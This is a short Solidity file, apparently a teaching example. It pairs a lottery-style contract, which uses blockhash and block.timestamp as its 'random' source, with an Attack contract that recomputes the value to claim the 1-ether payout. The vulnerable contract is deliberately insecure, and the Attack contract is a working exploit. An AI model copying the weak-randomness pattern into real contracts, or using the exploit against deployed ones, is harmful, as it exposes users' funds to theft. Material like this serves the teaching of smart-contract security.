 GuessTheRandomNumber.sol
1 pragma solidity ^0.8.10;
2
3 contract GuessTheRandomNumber {
4     constructor() payable {}
5
6     function guess(uint _guess) public {
7         uint answer = uint(
8             keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))
9         );
10
11         if (_guess == answer) {
12             (bool sent, ) = msg.sender.call{value: 1 ether}("");
13             require(sent, "Failed to send Ether");
14         }
15     }
16 }
17
18 contract Attack {
19     receive() external payable {}
20
21     function attack(GuessTheRandomNumber guessTheRandomNumber) public {
22         uint answer = uint(
23             keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))
24         );
25         guessTheRandomNumber.guess(answer);
26     }
27
28     function getBalance() public view returns (uint) {
29         return address(this).balance;
30     }
31 }